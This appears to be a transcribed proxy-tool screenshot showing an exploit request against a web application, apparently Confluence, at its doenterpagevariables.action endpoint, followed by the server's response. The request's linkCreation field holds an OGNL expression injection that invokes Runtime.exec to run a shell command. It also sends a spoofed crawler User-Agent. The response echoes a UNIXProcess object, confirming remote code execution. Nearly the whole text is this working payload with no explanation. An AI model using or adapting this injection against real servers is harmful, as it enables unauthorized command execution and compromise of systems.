 Request
Raw Params Headers Hex
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.116.132:8090
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0;
+http://www.baidu.com/search/spider.html)
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 201
Origin: http://192.168.116.132:8090
linkCreation=aaa\u0027%2b#{\u0022\u0022[\u0022class\u0022].forName(\u0022java.lang
.Runtime\u0022).getMethod(\u0022getRuntime\u0022,null).invoke(null,null).exec(\u0022to
uch /tmp/success\u0022)}%2b\u0027
Response
Raw Headers Hex HTML Render
<input type="hidden" name="atl_token"
value="8712107b0a478d619a6f59a2399fb1ed2037080e">
<input
type="hidden"
name="queryString" value="" />
<input
type="hidden"
name="templateId"
value="$pageTemplate.id" /> <input
type="hidden"
name="linkCreation"
value="aaa{java.lang.UNIXProcess@5bb06dc1=null}"
/> <input
type="hidden"
name="title" /> <input
type="hidden"
name="parentPageId" value="0"